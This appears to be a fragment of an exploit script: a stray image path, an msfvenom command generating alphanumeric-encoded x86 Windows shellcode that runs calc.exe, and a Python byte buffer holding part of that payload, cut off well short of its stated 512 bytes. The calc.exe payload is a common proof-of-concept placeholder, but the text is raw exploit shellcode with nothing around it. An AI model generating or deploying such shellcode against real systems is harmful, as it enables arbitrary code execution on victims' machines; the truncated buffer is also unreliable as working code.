 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/un
#Payload size: 512 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x6b\x4c\x6a\x48\x45\x32"